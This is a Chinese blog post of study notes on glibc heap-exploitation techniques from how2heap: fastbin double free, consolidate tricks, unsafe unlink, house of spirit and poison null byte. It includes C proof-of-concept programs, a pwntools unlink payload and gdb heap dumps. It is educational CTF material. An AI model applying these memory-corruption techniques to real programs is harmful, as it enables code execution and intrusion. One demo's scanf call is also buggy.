您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
本篇文章為大家展示了how2heap注意點有哪些,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。
我的理解是分割unsortedbin里面第一個大于要分配的chunk,但是實際上并不是這樣
測試程序
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main()
{
    int m;
    scanf("%d",m);
	char* a = malloc(0x256);
	char* b = malloc(0x200);
	char* e = malloc(0x100);
	char* f = malloc(0x256);
	char* c;

	free(e);
	free(a);//前插
	c = malloc(0x80);//分割足夠大的chunk(是找到最適合的,best_fit),遍歷unsortedbin把除了分割的一個鏈入對應的bins,被分割剩下的chunk放入unsortedbin
}編譯命令gcc -g -fno-stack-protector -z execstack -no-pie first-fit.c -o first-fit
可以用python來加載
from pwn import *
context.log_level="debug"

p=process(["/glibc/2.23/64/lib/ld-2.23.so","./first-fit"],env={"LD_PRELOAD":"/glibc/2.23/64/lib/libc.so.6"})
# io = gdb.debug("first-fit","break main")

gdb.attach(p,exe="first-fit")
p.sendline("aaa")
p.interactive()
運行到要返回的時候堆內容如下 可以看出來這里分割的是e也就是說會遍歷unsortedbin 找到大小最接近的chunk來分割。
其他chunk會放入對應的bins,被分割的chunk剩下的部分放入unsortedbin。
經過后來的測試得出來的結論
1.如果fastbin沒有找到合適的chunk,從unsortedbin里面查找。
2.在查找unsortedbin之前會進行fast bins里面的chunk合并,合并之后放入unsortedbin里面
3.如果unsortedbin里面找到了大小剛好相同的chunk,直接取出,分配結束
4.如果unsortedbin里面沒找到大小剛好相同的chunk遍歷unsortedbin把chunk放入相應的bins(不會放入fastbins)
5.緊接著遍歷其他的biins找到合適的chunk進行切割,切割剩余放入unsortedbin中
(跟一些地方寫的不太一樣,但是解釋的通測試遇到的很多問題。有什么問題感謝聯系。)
對于包含tcatch的libc會直接從topchunk擴展。
圖中的箭頭所指為c
是比較常用的fastbin attack這里是介紹一些經驗
free fast chunk的時候會檢查fastbins如果被main_arena直接連接的chunk被再次free會報錯
這種情況下double free想用這個0x20要寫入的地址是0x7fffffffe5b0-8
放到了對應位置
如果想用這里的0x7f作為size
需要0x7fffffffe670-3
由以上總結:想要用一個字節作為size字段需要用這一行的地址減去它的字節數再減一
0x70-3=0x6d
double free進入stack條件:需要size,需要棧的加載地址(對于ALSR開啟想用這種方法修改棧需要泄露棧地址 )
fast_bin_attack 需要
1.fastbin
2.Size
3.想要attack哪里需要哪里的地址(bss段地址,stack地址)
4.需要uaf或者doublefree
結果:可以申請到一個地址的空間寫入數據。
技巧:想要用一個字節作為size字段需要用這一行的地址減去它的字節數再減一(這個字節數是從0開始數的)
在分配 large bin chunk 的時候,會調用 malloc_consolidate(),這個函數會遍歷所有的 fastbin 把里面的 chunk 該合并合并,更改inuse位,然后全部插入 unsorted bin 中。
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>

int main() {
  void* p1 = malloc(0x40);
  void* p2 = malloc(0x40);
  fprintf(stderr, "Allocated two fastbins: p1=%p p2=%p\n", p1, p2);
  fprintf(stderr, "Now free p1!\n");
  free(p1);

  void* p3 = malloc(0x400);
  fprintf(stderr, "Allocated large bin to trigger malloc_consolidate(): p3=%p\n", p3);
  fprintf(stderr, "In malloc_consolidate(), p1 is moved to the unsorted bin.\n");
  free(p1);
  fprintf(stderr, "Trigger the double free vulnerability!\n");
  fprintf(stderr, "We can pass the check in malloc() since p1 is not fast top.\n");
  fprintf(stderr, "Now p1 is in unsorted bin and fast bin. So we'will get it twice: %p %p\n", malloc(0x40), malloc(0x40));
}
實際上當執行完 void* p3 = malloc(0x400);之后調用malloc_consolidate函數
這個函數會刷新bins,把fastbin回收放入unsortedbin之后遍歷unortedbin,把對應的chunk放入對應bins中,然后嘗試能不能找到能分割的chunk(這里沒有找到)
執行完第二次free(p1);
可以看出fast chunk再次被釋放回到了fastbin鏈里面,smallbins里面沒有了這個chunk。
但是下一個chunk的previnue位變成了零。放入smallbin會改變標志位,然后再次free放入fast bin不會改變標志位,所以這里的標志位會變成0,然后從fastbin獲取chunk當然也不會更改inuse位
總結:free掉大chunk會把小的fastbin中的chunk放入smallbin并改變標志位,再次free小chunk會讓小chunk回到fastbin,轉一圈的收獲是小chunk物理相鄰下一個chunk的prev_inuse位會置零。可以配合unlink
需要:
fastbin能夠double-free
能申請一個large chunk
結果:修改fast chunk的物理相鄰的chunk的prev_inuse位,可以配合unlink使用
Hitcon 2016 SleepyHolder參考 https://blog.csdn.net/qq_38204481/article/details/104731016
參考:https://blog.csdn.net/qq_38204481/article/details/82808011
需要:
1.指針列表指針指向chunk 這種結構(知道bss段地址)或知道main_area地址(也就是libc地址)(需要知道指針列表的地址)
2.能修改prev_inuse位。可以是double free(fastbin_dup_consolidate)也可以是uaf或者是堆溢出。
payload使用
f_ptr = 0x6020d0   #是一個指針,指向的內容能寫入fake_chunk
fake_chunk = p64(0) + p64(0x21)#偽造本chunk的size
fake_chunk += p64(f_ptr - 0x18) + p64(f_ptr-0x10) #偽造fd,bk
fake_chunk += '\x20'  #下一個chunk的prev_size位,和開頭chunksize保持一致
+下一個chunk是修改過prev_inuse位的
設置payload過程只需要知道一個chunk的指針,然后往chunk中寫數據就ok了。
結果是把f_ptr-0x18寫入到*f_ptr
#include <stdio.h>
#include <stdlib.h>

int main()
{
    int cc;
    scanf("%d ",cc);
	malloc(1);
	unsigned long long *a;
	// This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY)
	unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));

    fake_chunks[1] = 0x40; // this is the size

	fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n");
        // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8
	fake_chunks[9] = 0x1234; // nextsize

	a = &fake_chunks[2];//釋放之前布置好了本chunk的size(可控1),后一個chunk的size(可控2)

	free(a);

	fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}
運行結束之后
申請到了任意一段空間。
總結需要:
在兩個地址處寫入size。
對size的要求:
1.可控1size位在fastbin范圍內,size對齊的4位中第二第四位不能為1
2.可控2的size位大于0x10小于system_mem(64位是128kb)
3.需要一個能夠被free的指針指向可控1的size后面(一般是正常指針指向目標區域,目標區域的chunk的size在可控1范圍內)
結果:可以擴大或者縮小申請到的堆空間,修改其他chunk的空間
經驗:一般條件3中的指針是正常存在的,可以修改的是size,這時候可以放大或縮小chunk讓chunk重合。
int __cdecl main(int argc, const char **argv, const char **envp)
{
  uint8_t *a; // ST08_8
  int real_a_size; // ST04_4
  uint8_t *b; // ST10_8
  uint8_t *c; // ST18_8
  void *barrier; // ST20_8
  uint8_t *b1; // ST38_8
  uint8_t *b2; // ST40_8
  uint8_t *d; // ST48_8

  fwrite("Welcome to poison null byte 2.0!\n", 1uLL, 0x21uLL, stderr);
  fwrite("Tested in Ubuntu 14.04 64bit.\n", 1uLL, 0x1EuLL, stderr);
  fwrite(
    "This technique only works with disabled tcache-option for glibc, see build_glibc.sh for build instructions.\n",
    1uLL,
    0x6CuLL,
    stderr);
  fwrite(
    "This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n",
    1uLL,
    0x61uLL,
    stderr);
  fwrite("We allocate 0x100 bytes for 'a'.\n", 1uLL, 0x21uLL, stderr);
  a = (uint8_t *)malloc(0x100uLL);      //這個chunk要有off_by_one_null漏洞
  fprintf(stderr, "a: %p\n", a);
  real_a_size = malloc_usable_size(a);
  fprintf(
    stderr,
    "Since we want to overflow 'a', we need to know the 'real' size of 'a' (it may be more than 0x100 because of rounding): %#x\n",
    (unsigned int)real_a_size);
  b = (uint8_t *)malloc(0x200uLL);     //這個chunk用來偽造
  fprintf(stderr, "b: %p\n", b);
  c = (uint8_t *)malloc(0x100uLL);    //這個最后才會用到
  fprintf(stderr, "c: %p\n", c);
  barrier = malloc(0x100uLL);        //防止被topchunk 合并
  fprintf(
    stderr,
    "We allocate a barrier at %p, so that c is not consolidated with the top-chunk when freed.\n"
    "The barrier is not strictly necessary, but makes things less confusing\n",
    barrier);
  fwrite(
    "In newer versions of glibc we will need to have our updated size inside b itself to pass the check 'chunksize(P) != "
    "prev_size (next_chunk(P))'\n",
    1uLL,
    0x8FuLL,
    stderr);
  *((_QWORD *)b + 0x3E) = 0x200LL;		//正常寫(真正的chunk大小是0x210,在b+0x3e*8,是如果chunk b是0x200大小的話對應下一個chunk的pre_size位)
  free(b);  							//把整個b放入unsorted bin
  fprintf(stderr, "b.size: %#lx\n", *((_QWORD *)b - 1));
  fwrite("b.size is: (0x200 + 0x10) | prev_in_use\n", 1uLL, 0x28uLL, stderr);
  fwrite("We overflow 'a' with a single null byte into the metadata of 'b'\n", 1uLL, 0x41uLL, stderr);
  a[real_a_size] = 0;				//修改b的size位和inuse位(只需要改一個字節)(b的size位變成了0x200)
  fprintf(stderr, "b.size: %#lx\n", *((_QWORD *)b - 1));
  fprintf(stderr, "c.prev_size is %#lx\n", *((_QWORD *)c - 2));
  fprintf(
    stderr,
    "We will pass the check since chunksize(P) == %#lx == %#lx == prev_size (next_chunk(P))\n",
    *((_QWORD *)b - 1),
    *(_QWORD *)&b[*((_QWORD *)b - 1) - 16]);
  b1 = (uint8_t *)malloc(0x100uLL);			//分割b得到b的第一塊0x110大小
  fprintf(stderr, "b1: %p\n", b1);
  fprintf(
    stderr,
    "Now we malloc 'b1'. It will be placed where 'b' was. At this point c.prev_size should have been updated, but it was not: %#lx\n",
    *((_QWORD *)c - 2));
  fprintf(
    stderr,
    "Interestingly, the updated value of c.prev_size has been written 0x10 bytes before c.prev_size: %lx\n",
    *((_QWORD *)c - 4));
  fwrite("We malloc 'b2', our 'victim' chunk.\n", 1uLL, 0x24uLL, stderr);
  b2 = (uint8_t *)malloc(0x80uLL);			//分割b  chunk的第二塊得到0x90的chunk,分割完之后chunk結構如下圖
  fprintf(stderr, "b2: %p\n", b2);
  memset(b2, 'B', 0x80uLL);
  fprintf(stderr, "Current b2 content:\n%s\n", b2);
  fwrite(
    "Now we free 'b1' and 'c': this will consolidate the chunks 'b1' and 'c' (forgetting about 'b2').\n",
    1uLL,
    0x61uLL,
    stderr);
  free(b1);   			//b1回到unsorted bin中
  free(c); 				//釋放c引起chunk合并(是在沒有修改任何東西的時候寫入的c chunk的prev_size位,導致合并的應該是原來的0x210的chunk,合并成0x320大小的chunk)
  fwrite("Finally, we allocate 'd', overlapping 'b2'.\n", 1uLL, 0x2CuLL, stderr);
  d = (uint8_t *)malloc(0x300uLL);  //d獲取到未分配的b到c的一大塊區域
  fprintf(stderr, "d: %p\n", d);
  fwrite("Now 'd' and 'b2' overlap.\n", 1uLL, 0x1AuLL, stderr);
  memset(d, 68, 0x300uLL);
  fprintf(stderr, "New b2 content:\n%s\n", b2);
  fwrite(
    "Thanks to https://www.contextis.com/resources/white-papers/glibc-adventures-the-forgotten-chunksfor the clear explan"
    "ation of this technique.\n",
    1uLL,
    0x8DuLL,
    stderr);
  return 0;
}
*((_QWORD *)b + 0x3E) = 0x200LL;運行之后的布局
0x555557083320: 0x0000000000000200      0x0000000000000000 chunk b末尾
0x555557083330: 0x0000000000000000      0x0000000000000111  chunk c
接下來釋放b(b進入unsorted bin),釋放之后的布局為
0x555557083320: 0x0000000000000200      0x0000000000000000   chunk b
0x555557083330: 0x0000000000000210      0x0000000000000110   chunk c
修改size和previnuse然后申請b1,修改b和c的交叉點結構如下
0x555557083320: 0x00000000000000f0      0x0000000000000000   chunk b(被切割并且修改這里的size)
0x555557083330: 0x0000000000000210      0x0000000000000110  chunk c
分配完b2得到的chunk結構是
0x555555757110: 0x0000000000000000      0x0000000000000111    b1
0x555555757120: 0x00007ffff7dd1d68      0x00007ffff7dd1d68
0x555555757130: 0x0000000000000000      0x0000000000000000
0x555555757140: 0x0000000000000000      0x0000000000000000
0x555555757150: 0x0000000000000000      0x0000000000000000
0x555555757160: 0x0000000000000000      0x0000000000000000
0x555555757170: 0x0000000000000000      0x0000000000000000
0x555555757180: 0x0000000000000000      0x0000000000000000
0x555555757190: 0x0000000000000000      0x0000000000000000
0x5555557571a0: 0x0000000000000000      0x0000000000000000
0x5555557571b0: 0x0000000000000000      0x0000000000000000
0x5555557571c0: 0x0000000000000000      0x0000000000000000
0x5555557571d0: 0x0000000000000000      0x0000000000000000
0x5555557571e0: 0x0000000000000000      0x0000000000000000
0x5555557571f0: 0x0000000000000000      0x0000000000000000
0x555555757200: 0x0000000000000000      0x0000000000000000
0x555555757210: 0x0000000000000000      0x0000000000000000
0x555555757220: 0x0000000000000000      0x0000000000000091   b2
0x555555757230: 0x00007ffff7dd1b78      0x00007ffff7dd1b78
0x555555757240: 0x0000000000000000      0x0000000000000000
0x555555757250: 0x0000000000000000      0x0000000000000000
0x555555757260: 0x0000000000000000      0x0000000000000000
0x555555757270: 0x0000000000000000      0x0000000000000000
0x555555757280: 0x0000000000000000      0x0000000000000000
0x555555757290: 0x0000000000000000      0x0000000000000000
0x5555557572a0: 0x0000000000000000      0x0000000000000000
0x5555557572b0: 0x0000000000000000      0x0000000000000061   unsorted
0x5555557572c0: 0x00007ffff7dd1b78      0x00007ffff7dd1b78
0x5555557572d0: 0x0000000000000000      0x0000000000000000
0x5555557572e0: 0x0000000000000000      0x0000000000000000
0x5555557572f0: 0x0000000000000000      0x0000000000000000
0x555555757300: 0x0000000000000000      0x0000000000000000
0x555555757310: 0x0000000000000060      0x0000000000000000
0x555555757320: 0x0000000000000210      0x0000000000000110  c
接下來釋放c和b1,能把整個c,b(包含b1,b2,unsorted)全部合并放入unsorted bin
如果只釋放c不釋放b1的話會崩潰,追蹤崩潰找到下面代碼,釋放c的時候會檢查前面的chunk是否在使用,沒有使用(這個是滿足的)將會進行unlink(這里不釋放p1是過不了unlink的檢查的)
if (!prev_inuse(p)) {
      prevsize = p->prev_size;
      size += prevsize;
      p = chunk_at_offset(p, -((long) prevsize));
      unlink(av, p, bck, fwd);
}如果沒有*((_QWORD *)b + 0x3E) = 0x200LL;這個size實際上也是可行的。
在libc2.23中在切割chunk的時候不會檢查next_chunk的prev_size位,會把切割后的size大小寫到對應位置。在注釋掉代碼中*((_QWORD *)b + 0x3E) = 0x200LL;語句之后,申請b1之后的堆空間如下圖所示
pwndbg> x /70xg b
0x555556eaa130: 0x00007f2a49e20d68      0x00007f2a49e20d68
0x555556eaa140: 0x0000000000000000      0x0000000000000000
0x555556eaa150: 0x0000000000000000      0x0000000000000000
0x555556eaa160: 0x0000000000000000      0x0000000000000000
0x555556eaa170: 0x0000000000000000      0x0000000000000000
0x555556eaa180: 0x0000000000000000      0x0000000000000000
0x555556eaa190: 0x0000000000000000      0x0000000000000000
0x555556eaa1a0: 0x0000000000000000      0x0000000000000000
0x555556eaa1b0: 0x0000000000000000      0x0000000000000000
0x555556eaa1c0: 0x0000000000000000      0x0000000000000000
0x555556eaa1d0: 0x0000000000000000      0x0000000000000000
0x555556eaa1e0: 0x0000000000000000      0x0000000000000000
0x555556eaa1f0: 0x0000000000000000      0x0000000000000000
0x555556eaa200: 0x0000000000000000      0x0000000000000000
0x555556eaa210: 0x0000000000000000      0x0000000000000000
0x555556eaa220: 0x0000000000000000      0x0000000000000000
0x555556eaa230: 0x0000000000000000      0x00000000000000f1
0x555556eaa240: 0x00007f2a49e20b78      0x00007f2a49e20b78
0x555556eaa250: 0x0000000000000000      0x0000000000000000
0x555556eaa260: 0x0000000000000000      0x0000000000000000
0x555556eaa270: 0x0000000000000000      0x0000000000000000
0x555556eaa280: 0x0000000000000000      0x0000000000000000
0x555556eaa290: 0x0000000000000000      0x0000000000000000
0x555556eaa2a0: 0x0000000000000000      0x0000000000000000
0x555556eaa2b0: 0x0000000000000000      0x0000000000000000
0x555556eaa2c0: 0x0000000000000000      0x0000000000000000
0x555556eaa2d0: 0x0000000000000000      0x0000000000000000
0x555556eaa2e0: 0x0000000000000000      0x0000000000000000
0x555556eaa2f0: 0x0000000000000000      0x0000000000000000
0x555556eaa300: 0x0000000000000000      0x0000000000000000
0x555556eaa310: 0x0000000000000000      0x0000000000000000
0x555556eaa320: 0x00000000000000f0      0x0000000000000000
0x555556eaa330: 0x0000000000000210      0x0000000000000110

這里寫入的size還在b的空間中,是將要偽造的b的size大小,位置要滿足下一步偽造b的size之后可以作為下一個chunk的prev_size

之后申請chunk切割b,整個b分割成了3塊
0x0000000000000111 b1
0x0000000000000091 b2
0x0000000000000061 unsorted
接下來釋放b1,c1,當釋放c1的時候進行chunk合并,得到了0x320的chunk。
之后d = (uint8_t *)malloc(0x300uLL)會申請到b和c 兩個chunk的空間
總結:
需要條件:1.有off_by_one_null漏洞
2.是unsorted bin的漏洞利用
結果:可以申請到兩個已經被釋放空間中間的已經被申請過的chunk(造成溢出,修改數據)
上述內容就是how2heap注意點有哪些,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。